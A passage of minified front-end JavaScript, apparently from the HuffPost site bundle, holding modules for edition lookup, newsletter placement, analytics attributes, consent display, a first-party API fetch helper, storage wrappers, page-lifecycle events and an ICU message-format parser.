r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=void 0;const o=r(n(13911)),a=Object.entries(o.default.byEdition).reduce(((e,[t,n])=>{const r=[n.hostname,...Array.isArray(n.additional_hostnames)?n.additional_hostnames:[]].map((e=>[t,e]));return e.concat(r)}),[]).sort((([e],[t])=>t.split("").reverse().join().localeCompare(e.split("").reverse().join())));t.findEditionIdFromHostname=function(e){const[t=null]=a.find((([,t])=>e.endsWith(t)))||[];return t}},63658:(e,t,n)=>{"use strict";n.r(t),n.d(t,{carmotProviderEnabled:()=>N,primeOrder:()=>L});var r=n(41705),o=n(18832),a=n(2211),i=n.n(a),u=n(21671),l=n.n(u),s=n(78071),c=n.n(s),d=n(18187),f=n.n(d),p=n(35383),m=n.n(p),h=n(5761),v=n.n(h),y=n(95285),g=n.n(y),b=n(59985),w=n.n(b),_=n(32155),x=n.n(_),k=n(88321),S=n.n(k),T=n(26819),P=n.n(T),E=n(41563),C=n.n(E),O=n(51691),A=n.n(O),j=n(55851);function I(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function F(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?I(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var L=[n.n(j)(),c(),A(),i(),l(),f(),m(),v(),g(),w(),x(),S(),P(),C()].map((function(e){return F(F({},o.ClientSafeConfig.isEditionId(e.id)?o.ClientSafeConfig.byEdition[e.id]:{}),e)}));function N(e){return["us"].indexOf(e)>-1}},60125:()=>{var e=["H1","H2","H3","H4","H5","H6"];window.addEventListener("hydration-complete",(function(){(function(){var t=document.querySelectorAll(".entry #newsletter-bottom"),n=document.querySelector(".js-entry-content"),r=document.querySelector("#js-newsletter-placeholder");if(n&&t.length){var o,a,i=t[0];o=r||function(e){return Array.prototype.slice.call(e.children).reduce((function(e,t){return t.classList.contains("cli-listicle")?e.concat(Array.prototype.slice.call(t.children)):(e.push(t),e)}),[])}(n).find((function(t,r){return a=n.children[r-1],t.offsetTop>=1e3&&function(t,n){return!(!t||t.lastChild&&e.includes(t.lastChild.nodeName)||[t,n].some((function(e){return e.classList.contains("js-no-inject")})))}(a,t)})),o&&o.parentElement.insertBefore(i,o)}})(),function(){var e=document.querySelectorAll(".a-page__content #newsletter-bottom .newsletter"),t=document.querySelector("#zone-twilight .zone__content");if(t&&1===e.length){var n=e[0],r=t.children[4]||null;t.insertBefore(n,r)}}(),function(){var e=document.querySelectorAll(".feature .newsletter"),t=document.querySelector(".js-entry-content"),n=document.querySelector("#js-newsletter-placeholder");if(t&&1===e.length){var r=e[0],o=n;o&&o.parentElement.insertBefore(r,o)}}()}))},39487:(e,t,n)=>{"use strict";n.d(t,{dJ:()=>s,fO:()=>i,oM:()=>d,v3:()=>c});var r=n(63658),o=n(48511),a=n.n(o);function i(e){if(!e)return null;var t=Array.from(e.attributes).filter((function(e){return e.name.match(/^data-vars-/)&&e.value}));if(0===t.length)return null;var n=new Set(["data_source_algorithm","data_source_algorithm_version"]),r=t.map((function(e){var t=e.name.match(/^data-vars-(.*)/)[1].replace(/-/g,"_"),r=e.value;if(n.has(t)&&"string"==typeof r&&r.startsWith("[")&&r.endsWith("]"))try{var o=JSON.parse(r);Array.isArray(o)&&o.every((function(e){return"string"==typeof e}))&&(r=o)}catch(e){}return[t,r]}));return Object.fromEntries(r)}function u(e){var t=!0;return"function"==typeof window.matchMedia&&(t=window.matchMedia("(min-width: 1024px)").matches),t&&!!e.closest(".js-right-container")}function l(e,t){var n="";return t.forEach((function(t,r,o){n+="".concat(e," ").concat(t),r!==o.length-1&&(n+=", ")})),n}function s(e,t,n,r){var o,a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],i=0,s="",c=a.length>0?a:[".js-card[data-vars-type]",".js-card-flex-pro[data-vars-type]","a[data-vars-type]:not(.js-card[data-vars-type] a)","button[data-vars-type]",".js-cet-item",".js-cet-subbuzz","a[data-vars-type]:not(.js-card-flex-pro[data-vars-type] a)"],d=e.closest(".js-cet-subunit");if(!d)return null;if("buzz"===t)s="sidebar"===n?"left"===r?".js-cet-unit-left":".js-cet-unit-right":"site_header"===r||"nav_bar"===n?".js-cet-unit-site-header":"top_ad"===r?".js-cet-unit-top-ad":".js-cet-unit-".concat(n);else if(u(d)||"sidebar"===n)s=".js-cet-unit-right";else if(o=!1,"function"==typeof window.matchMedia&&(o=!window.matchMedia("(min-width: 1024px)").matches),o)s=".js-cet-unit-main";else if("site_header"===r||"nav_bar"===n)s=".js-cet-unit-site-header";else if("top_ad"===r)s=".js-cet-unit-top-ad";else{var f=l(".js-cet-unit-main",c),p=l(".js-cet-unit-right",c),m=Array.from(document.querySelectorAll(f)),h=new Set(Array.from(document.querySelectorAll(p)));if((i=m.filter((function(e){return!h.has(e)})).indexOf(e))>=0)return i}return(i=Array.from(document.querySelectorAll(l(s,c))).indexOf(e))>=0?i:null}function c(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t&&t.unit_name?t.unit_name:"main",r=t&&t.unit_type?t.unit_type:"feed";return u(e)?{unit_name:"right",unit_type:"sidebar"}:{unit_name:n,unit_type:r}}function d(e){var t,n=function(e,t){var n="native"===t;if(e&&e.startsWith("/"))return!0;var o="linkout"===t&&e&&r.primeOrder.some((function(t){return e.startsWith(t.link)})),i=n||o;if(!i&&e)try{var u=new URL(e);i=!a()(u)}catch(e){i=!1}return i}(null==e?void 0:e.url,null==e?void 0:e.type),o=n?"web_internal_link":"web_external_link",i=null;n&&(i=e.url.includes("/entry/")?"buzz":"feed");try{t=n?e.url.includes("/entry/")?e.entry_id:new URL(e.url).pathname:e.url}catch(e){}return{contentType:i,contentId:t,type:o}}},61332:()=>{!function(){if(window.location.search.includes("display-consent")&&["us","uk"].includes(window.HP.params.edition)){console.log("forcing display consent");var e=setInterval((function(){window.OneTrust&&document.getElementsByClassName("onetrust-pc-dark-filter").length>0&&(window.OneTrust.ToggleInfoDisplay(),clearInterval(e))}),500)}}()},95284:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=function(){try{return new CustomEvent("test"),!0}catch(e){return!1}}();const o=function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,n=function(e,t){if(!r){var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,!1,!1,t),n}return new CustomEvent(e,{detail:t})}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.dispatchEvent(n)}},42062:(e,t,n)=>{"use strict";n.d(t,{A:()=>P});var r=n(41705),o=n(45841),a=n(40694),i=n(48183),u=n(92099),l=n(65810),s=n(74572),c=n(50171),d=n(91576);function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}function p(e){var t="function"==typeof Map?new Map:void 0;return p=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return function(e,t,n){if(f())return Reflect.construct.apply(null,arguments);var r=[null];r.push.apply(r,t);var o=new(e.bind.apply(e,r));return n&&(0,d.A)(o,n.prototype),o}(e,arguments,(0,s.A)(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),(0,d.A)(n,e)},p(e)}var m=n(61790),h=n.n(m);const v=function(e){return Object.keys(e).map((function(t){return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(e[t]))})).join("&")};var y;function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function w(e,t,n){return t=(0,s.A)(t),(0,l.A)(e,_()?Reflect.construct(t,n||[],(0,s.A)(e).constructor):t.apply(e,n))}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(_=function(){return!!e})()}var x=function(e){function t(e,n){var r;return(0,u.A)(this,t),r=w(this,t,["Mapi Error: ".concat(n.message)]),Error.captureStackTrace(r,t),r.name=r.constructor.name,r.resp=e,r.clientMessage=n.message,r}return(0,c.A)(t,e),(0,i.A)(t)}(p(Error)),k="object"===("undefined"==typeof window?"undefined":(0,a.A)(window))&&window.HP&&window.HP.mapiEnv,S="object"===("undefined"==typeof window?"undefined":(0,a.A)(window))&&/^www/.test(null===(y=window)||void 0===y||null===(y=y.location)||void 0===y?void 0:y.hostname)?"production":"staging",T="production"===k||"production"===S?"mapi.huffpost.com":"staging.mapi.huffpost.com";function P(e){return E.apply(this,arguments)}function E(){return E=(0,o.A)(h().mark((function e(t){var n,r,o,a,i,u,l,s,c,d,f,p,m,y,g,w,_=arguments;return h().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=_.length>1&&void 0!==_[1]?_[1]:{},o=(r=_.length>2&&void 0!==_[2]?_[2]:{}).method,a=void 0===o?"POST":o,i=r.anonymous,u=void 0===i?"disallow":i,l=r.noCache,s=void 0!==l&&l,c=!document.cookie.includes("hp-auth-session=")&&!document.cookie.includes("hp-authd="),d=document.cookie.includes("fp.auth"),f=document.cookie.includes("mct"),"allow"===u||!c){e.next=11;break}return console.warn("Warning: mapi request with path ".concat(t," not being sent")),d&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;"),f&&(document.cookie="mct=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",localStorage.removeItem("mct-refreshed")),e.abrupt("return",null);case 11:return t=0===t.indexOf("/")?t.slice(1):t,p=n.edition?n.edition:"us",m={credentials:"include",headers:{Accept:"application/json"}},s&&(m.cache="no-store"),n.body&&(m.method=a,m.headers["Content-Type"]="application/json",m.body=JSON.stringify(n.body)),y=v(b({device:"desktop"},n.queryParams)),e.next=19,fetch("https://".concat(T,"/mapi/v4/").concat(p,"/").concat(t,"?").concat(y),m);case 19:if(!(g=e.sent).ok){e.next=22;break}return e.abrupt("return",g.json());case 22:return e.prev=22,e.next=25,g.json();case 25:w=e.sent,e.next=30;break;case 28:e.prev=28,e.t0=e.catch(22);case 30:throw new x(g,w);case 31:case"end":return e.stop()}}),e,null,[[22,28]])}))),E.apply(this,arguments)}},80446:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r,o=n(42062);function a(){return r&&!(arguments.length>0&&void 0!==arguments[0]&&arguments[0])||(r=(0,o.A)("user/profile").then((function(e){return e.profile})).catch((function(){var e=document.cookie.includes("fp.auth"),t=document.cookie.includes("mct");return e&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;"),t&&(document.cookie="mct=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",localStorage.removeItem("mct-refreshed")),null}))),r}},72812:()=>{var e=document.querySelector(".js-site-header-fixed"),t=document.querySelector(".right-rail-sticky"),n=t&&t.closest(".rail"),r=document.body.classList.contains("entry")?30:0,o=document.querySelector(".js-main-content-list"),a=document.querySelector(".js-zone-twilight"),i=HP&&HP.params&&HP.params.features&&HP.params.features.rightRailSticky&&"us"!==HP.params.edition;t&&n&&i&&(document.addEventListener("scroll",(function(){var i,u,l=n.getBoundingClientRect();if(o){var s=o.getBoundingClientRect();i=s.bottom,u=l.height-s.height}else a&&(i=a.getBoundingClientRect().bottom,u=0);var c=78;if(e){var d=e.getBoundingClientRect();c=d.top+d.height}var f=l.top<=c+r,p=i<=t.offsetHeight+c+r;t.classList.toggle("sticky",f&&!p),t.classList.toggle("sticky-bottom",p),t.style.top=p?"":"".concat(c+r,"px"),t.style.width="".concat(n.offsetWidth,"px"),t.style.bottom=p&&u?"".concat(u,"px"):""})),document.addEventListener("see-more",(function(){if(window.adsReloadAd){var e=t.querySelector(".ad-right_rail_flex")||t.querySelector(".ad-right_rail_300x250_lower");e&&window.adsReloadAd(e)}})))},24462:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=function(){try{var e="test";return window.sessionStorage.setItem(e,"1"),window.sessionStorage.removeItem(e),window.sessionStorage}catch(e){return null}}(),o=!!r;function a(){}var i=a,u=a,l=a,s=a,c=function(){return!1};o&&(u=function(e,t){try{r.setItem(e,(n=t,JSON.stringify(n)))}catch(e){}var n},l=function(e){r.removeItem(e)},s=function(){r.clear()},c=function(e){return!!r.getItem(e)},(i=function(e){return function(e){if("string"==typeof e)try{return JSON.parse(e)}catch(t){return e||void 0}}(r.getItem(e))})("lastPurge")<=1430758101108&&(s(),u("lastPurge",Date.now())));const d={enabled:o,get:i,set:u,remove:l,clear:s,has:c}},74608:()=>{document.querySelector("body.entry")&&document.querySelector(".rail--left")&&document.addEventListener("scroll",(function(){var e=document.querySelector(".rail--left"),t=e.querySelector(".share-bar--side"),n=document.querySelector(".advertisement.ad-leaderboard-flex.treated"),r=document.querySelector(".entry-head-container"),o=document.body.classList.contains("video"),a=o?document.querySelector(".js-video-entry-content"):document.querySelector(".js-main-content-list");if(e&&t){var i=n?n.offsetHeight:0,u=o?0:.5*(i+r.offsetHeight),l=t.getBoundingClientRect(),s=a.getBoundingClientRect();window.scrollY>=u&&l.bottom<s.bottom?t.classList.remove("hidden"):t.classList.add("hidden")}}))},8005:()=>{window.__SPOTIM_SPOTLIGHT_GO_TO_COMMENTS__=function(){window.document.dispatchEvent(new Event("open-comments"))}},80466:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=function(){try{var e="test";return window.localStorage.setItem(e,"1"),window.localStorage.removeItem(e),window.localStorage}catch(e){return null}}(),o=!!r;function a(){}var i=a,u=a,l=a,s=a,c=function(){return!1};o&&(i=function(e){return function(e){if("string"==typeof e)try{return JSON.parse(e)}catch(t){return e||void 0}}(r.getItem(e))},u=function(e,t){try{r.setItem(e,(n=t,JSON.stringify(n)))}catch(e){}var n},l=function(e){r.removeItem(e)},s=function(){r.clear()},c=function(e){return!!r.getItem(e)});const d={enabled:o,get:i,set:u,remove:l,clear:s,has:c}},81750:(e,t,n)=>{"use strict";var r,o=n(40694);e=n.hmd(e),r=function(){var e=void 0;try{new EventTarget,e=!1}catch(t){e=!1}var t="function"==typeof Symbol&&"symbol"==(0,o.A)(Symbol.iterator)?function(e){return(0,o.A)(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":(0,o.A)(e)},n=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(0,o.A)(t));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},i=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=(0,o.A)(t)&&"function"!=typeof t?e:t},u=function(){function e(){n(this,e),this._registry={}}return r(e,[{key:"addEventListener",value:function(e,t){this._getRegistry(e).push(t)}},{key:"removeEventListener",value:function(e,t){var n=this._getRegistry(e),r=n.indexOf(t);r>-1&&n.splice(r,1)}},{key:"dispatchEvent",value:function(e){return e.target=this,Object.freeze(e),this._getRegistry(e.type).forEach((function(t){return t(e)})),!0}},{key:"_getRegistry",value:function(e){return this._registry[e]=this._registry[e]||[]}}]),e}(),l=e?EventTarget:u,s=e?Event:function e(t){n(this,e),this.type=t},c=function(e){function t(e,r){n(this,t);var o=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return o.newState=r.newState,o.oldState=r.oldState,o.originalEvent=r.originalEvent,o}return a(t,s),t}(),d="active",f="passive",p="hidden",m="frozen",h="terminated",v="object"===("undefined"==typeof safari?"undefined":t(safari))&&safari.pushNotification,y=["focus","blur","visibilitychange","freeze","resume","pageshow","onpageshow"in self?"pagehide":"unload"],g=function(e){return e.preventDefault(),e.returnValue="Are you sure?"},b=[[d,f,p,h],[d,f,p,m],[p,f,d],[m,p],[m,d],[m,f]].map((function(e){return e.reduce((function(e,t,n){return e[t]=n,e}),{})})),w=function(){return document.visibilityState===p?p:document.hasFocus()?d:f};return new(function(e){function t(){n(this,t);var e=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this)),r=w();return e._state=r,e._unsavedChanges=[],e._handleEvents=e._handleEvents.bind(e),y.forEach((function(t){return addEventListener(t,e._handleEvents,!0)})),v&&addEventListener("beforeunload",(function(t){e._safariBeforeUnloadTimeout=setTimeout((function(){t.defaultPrevented||t.returnValue.length>0||e._dispatchChangesIfNeeded(t,p)}),0)})),e}return a(t,l),r(t,[{key:"addUnsavedChanges",value:function(e){!this._unsavedChanges.indexOf(e)>-1&&(0===this._unsavedChanges.length&&addEventListener("beforeunload",g),this._unsavedChanges.push(e))}},{key:"removeUnsavedChanges",value:function(e){var t=this._unsavedChanges.indexOf(e);t>-1&&(this._unsavedChanges.splice(t,1),0===this._unsavedChanges.length&&removeEventListener("beforeunload",g))}},{key:"_dispatchChangesIfNeeded",value:function(e,t){if(t!==this._state)for(var n=function(e,t){for(var n,r=0;n=b[r];++r){var o=n[e],a=n[t];if(o>=0&&a>=0&&a>o)return Object.keys(n).slice(o,a+1)}return[]}(this._state,t),r=0;r<n.length-1;++r){var o=n[r],a=n[r+1];this._state=a,this.dispatchEvent(new c("statechange",{oldState:o,newState:a,originalEvent:e}))}}},{key:"_handleEvents",value:function(e){switch(v&&clearTimeout(this._safariBeforeUnloadTimeout),e.type){case"pageshow":case"resume":this._dispatchChangesIfNeeded(e,w());break;case"focus":this._dispatchChangesIfNeeded(e,d);break;case"blur":this._state===d&&this._dispatchChangesIfNeeded(e,w());break;case"pagehide":case"unload":this._dispatchChangesIfNeeded(e,e.persisted?m:h);break;case"visibilitychange":this._state!==m&&this._state!==h&&this._dispatchChangesIfNeeded(e,w());break;case"freeze":this._dispatchChangesIfNeeded(e,m)}}},{key:"state",get:function(){return this._state}},{key:"pageWasDiscarded",get:function(){return document.wasDiscarded||!1}}]),t}())},"object"==("undefined"==typeof exports?"undefined":(0,o.A)(exports))?e.exports=r():"function"==typeof define&&n.amdO?define(r):window.lifecycle=r()},82106:()=>{window.HUFFPOST.YouTubeIframeAPIReady=new Promise((function(e){window.onYouTubeIframeAPIReady=function(){return e()}}))},48511:(e,t,n)=>{var r=n(63658).primeOrder;e.exports=function(e){return!e||!r.some((function(t){var n=t.hostname;return e.host===n||e.host.endsWith(".".concat(n))}))&&!e.host.endsWith(".huffingtonpost.com")}},58486:(e,t,n)=>{"use strict";var r=n(84271),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function l(e){return r.isMemo(e)?i:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0};var s=Object.defineProperty,c=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,m=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(m){var o=p(n);o&&o!==m&&e(t,o,r)}var i=c(n);d&&(i=i.concat(d(n)));for(var u=l(t),h=l(n),v=0;v<i.length;++v){var y=i[v];if(!(a[y]||r&&r[y]||h&&h[y]||u&&u[y])){var g=f(n,y);try{s(t,y,g)}catch(e){}}}}return t}},37613:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r=function(e,t){return void 0===t&&(t={}),function(){for(var n,r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];var a,i=(a=r,JSON.stringify(a.map((function(e){return e&&"object"==typeof e?(t=e,Object.keys(t).sort().map((function(e){var n;return(n={})[e]=t[e],n}))):e;var t})))),u=i&&t[i];return u||(u=new((n=e).bind.apply(n,function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r}([void 0],r))),i&&(t[i]=u)),u}}},99411:(e,t,n)=>{"use strict";function r(e,t){if("undefined"==typeof Intl)return!1;if(!e)throw new Error("locales must be supplied.");Array.isArray(e)||(e=[e]);var n=t||[Intl.DateTimeFormat,Intl.NumberFormat,Intl.PluralRules];return!(0===(n=n.filter(Boolean)).length||t&&n.length!==t.length)&&n.every((function(t){return t.supportedLocalesOf(e).length===e.length}))}n.r(t),n.d(t,{default:()=>r})},77725:(e,t,n)=>{"use strict";var r;function o(e){return e.type===r.literal}function a(e){return e.type===r.argument}function i(e){return e.type===r.number}function u(e){return e.type===r.date}function l(e){return e.type===r.time}function s(e){return e.type===r.select}function c(e){return e.type===r.plural}function d(e){return!(!e||"object"!=typeof e||0!==e.type)}function f(e){return!(!e||"object"!=typeof e||1!==e.type)}n.r(t),n.d(t,{IntlMessageFormat:()=>J,createDefaultFormatters:()=>Q,default:()=>Y,formatHTMLMessage:()=>K,formatToParts:()=>H,formatToString:()=>R}),function(e){e[e.literal=0]="literal",e[e.argument=1]="argument",e[e.number=2]="number",e[e.date=3]="date",e[e.time=4]="time",e[e.select=5]="select",e[e.plural=6]="plural"}(r||(r={}));var p,m=(p=function(e,t){return p=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},p(e,t)},function(e,t){function n(){this.constructor=e}p(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),h=function(){return h=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},h.apply(this,arguments)},v=function(e){function t(n,r,o,a){var i=e.call(this)||this;return i.message=n,i.expected=r,i.found=o,i.location=a,i.name="SyntaxError","function"==typeof Error.captureStackTrace&&Error.captureStackTrace(i,t),i}return m(t,e),t.buildMessage=function(e,t){function n(e){return e.charCodeAt(0).toString(16).toUpperCase()}function r(e){return e.replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+n(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+n(e)}))}function o(e){return e.replace(/\\/g,"\\\\").replace(/\]/g,"\\]").replace(/\^/g,"\\^").replace(/-/g,"\\-").replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+n(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+n(e)}))}function a(e){switch(e.type){case"literal":return'"'+r(e.text)+'"';case"class":var t=e.parts.map((function(e){return Array.isArray(e)?o(e[0])+"-"+o(e[1]):o(e)}));return"["+(e.inverted?"^":"")+t+"]";case"any":return"any character";case"end":return"end of input";case"other":return e.description}}return"Expected "+function(e){var t,n,r=e.map(a);if(r.sort(),r.length>0){for(t=1,n=1;t<r.length;t++)r[t-1]!==r[t]&&(r[n]=r[t],n++);r.length=n}switch(r.length){case 1:return r[0];case 2:return r[0]+" or "+r[1];default:return r.slice(0,-1).join(", ")+", or "+r[r.length-1]}}(e)+" but "+((i=t)?'"'+r(i)+'"':"end of input")+" found.";var i},t}(Error),y=function(e,t){t=void 0!==t?t:{};var n,o,a,i,u={},l={start:at},s=at,c=function(e){return e.join("")},d=function(e){return h({type:r.literal,value:e},Pt())},f=tt("argumentElement"),p="{",m=Xe("{",!1),y="}",g=Xe("}",!1),b=function(e){return h({type:r.argument,value:e},Pt())},w=tt("numberSkeletonId"),_=/^['\/{}]/,x=et(["'","/","{","}"],!1,!1),k={type:"any"},S=tt("numberSkeletonTokenOption"),T="/",P=Xe("/",!1),E=function(e){return e},C=tt("numberSkeletonToken"),O=function(e,t){return{stem:e,options:t}},A=function(e){return h({type:0,tokens:e},Pt())},j="::",I=Xe("::",!1),F=function(e){return e},L=function(e){return e.replace(/\s*$/,"")},N=",",M=Xe(",",!1),D="number",H=Xe("number",!1),R=function(e,t,n){return h({type:"number"===t?r.number:"date"===t?r.date:r.time,style:n&&n[2],value:e},Pt())},W="'",z=Xe("'",!1),U=/^[^']/,B=et(["'"],!0,!1),q=/^[^a-zA-Z'{}]/,$=et([["a","z"],["A","Z"],"'","{","}"],!0,!1),V=/^[a-zA-Z]/,G=et([["a","z"],["A","Z"]],!1,!1),K=function(e){return h({type:1,pattern:e},Pt())},Z="date",Q=Xe("date",!1),J="time",Y=Xe("time",!1),X="plural",ee=Xe("plural",!1),te="selectordinal",ne=Xe("selectordinal",!1),re="offset:",oe=Xe("offset:",!1),ae=function(e,t,n,o){return h({type:r.plural,pluralType:"plural"===t?"cardinal":"ordinal",value:e,offset:n?n[2]:0,options:o.reduce((function(e,t){var n=t.id,r=t.value,o=t.location;return n in e&&Ye('Duplicate option "'+n+'" in plural element: "'+Qe()+'"',Je()),e[n]={value:r,location:o},e}),{})},Pt())},ie="select",ue=Xe("select",!1),le=function(e,t){return h({type:r.select,value:e,options:t.reduce((function(e,t){var n=t.id,r=t.value,o=t.location;return n in e&&Ye('Duplicate option "'+n+'" in select element: "'+Qe()+'"',Je()),e[n]={value:r,location:o},e}),{})},Pt())},se="=",ce=Xe("=",!1),de=function(e,t){return h({id:e,value:t},Pt())},fe=function(e,t){return h({id:e,value:t},Pt())},pe=tt("whitespace pattern"),me=/^[\t-\r \x85\u200E\u200F\u2028\u2029]/,he=et([["\t","\r"]," ","","‎","‏","\u2028","\u2029"],!1,!1),ve=tt("syntax pattern"),ye=/^[!-\/:-@[-\^`{-~\xA1-\xA7\xA9\xAB\xAC\xAE\xB0\xB1\xB6\xBB\xBF\xD7\xF7\u2010-\u2027\u2030-\u203E\u2041-\u2053\u2055-\u205E\u2190-\u245F\u2500-\u2775\u2794-\u2BFF\u2E00-\u2E7F\u3001-\u3003\u3008-\u3020\u3030\uFD3E\uFD3F\uFE45\uFE46]/,ge=et([["!","/"],[":","@"],["[","^"],"`",["{","~"],["¡","§"],"©","«","¬","®","°","±","¶","»","¿","×","÷",["‐","‧"],["‰","‾"],["⁁","⁓"],["⁕","⁞"],["←","⑟"],["─","❵"],["➔","⯿"],["⸀","⹿"],["、","〃"],["〈","〠"],"〰","﴾","﴿","﹅","﹆"],!1,!1),be=tt("optional whitespace"),we=tt("number"),_e="-",xe=Xe("-",!1),ke=function(e,t){return t?e?-t:t:0},Se=(tt("apostrophe"),tt("double apostrophes")),Te="''",Pe=Xe("''",!1),Ee=function(){return"'"},Ce=/^[{}]/,Oe=et(["{","}"],!1,!1),Ae=function(e,t){return e+t.replace("''","'")},je=/^[^{}]/,Ie=et(["{","}"],!0,!1),Fe=tt("argNameOrNumber"),Le=tt("argNumber"),Ne="0",Me=Xe("0",!1),De=function(){return 0},He=/^[1-9]/,Re=et([["1","9"]],!1,!1),We=/^[0-9]/,ze=et([["0","9"]],!1,!1),Ue=function(e){return parseInt(e.join(""),10)},Be=tt("argName"),qe=0,$e=0,Ve=[{line:1,column:1}],Ge=0,Ke=[],Ze=0;if(void 0!==t.startRule){if(!(t.startRule in l))throw new Error("Can't start parsing from rule \""+t.startRule+'".');s=l[t.startRule]}function Qe(){return e.substring($e,qe)}function Je(){return rt($e,qe)}function Ye(e,t){throw function(e,t){return new v(e,[],"",t)}(e,t=void 0!==t?t:rt($e,qe))}function Xe(e,t){return{type:"literal",text:e,ignoreCase:t}}function et(e,t,n){return{type:"class",parts:e,inverted:t,ignoreCase:n}}function tt(e){return{type:"other",description:e}}function nt(t){var n,r=Ve[t];if(r)return r;for(n=t-1;!Ve[n];)n--;for(r={line:(r=Ve[n]).line,column:r.column};n<t;)10===e.charCodeAt(n)?(r.line++,r.column=1):r.column++,n++;return Ve[t]=r,r}function rt(e,t){var n=nt(e),r=nt(t);return{start:{offset:e,line:n.line,column:n.column},end:{offset:t,line:r.line,column:r.column}}}function ot(e){qe<Ge||(qe>Ge&&(Ge=qe,Ke=[]),Ke.push(e))}function at(){return it()}function it(){var 